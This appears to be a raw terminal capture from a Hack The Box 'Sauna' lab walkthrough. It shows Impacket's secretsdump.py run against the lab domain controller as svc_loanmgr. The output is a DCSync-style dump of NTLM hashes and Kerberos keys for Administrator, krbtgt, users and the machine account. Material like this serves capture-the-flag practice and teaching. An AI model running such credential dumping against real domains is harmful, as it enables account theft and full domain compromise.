 ┌──(root㉿kali)-[/home/kali/Documents/htb/sauna]
└─# secretsdump.py egotistical-bank.local/svc_loanmgr@10.129.95.180
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48
c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:f903465a6aa3bd63a580ea597455056f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed84
0a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878
422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4
495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:eac20f95f8a69ea114276510eb8a16c31af774c1b28caf0dfa47495888ee20d1
SAUNA$:aes128-cts-hmac-sha1-96:cbad8b63dda73bc2b8ee14280b1bc8e3
SAUNA$:des-cbc-md5:a408a86445da6167
[*] Cleaning up...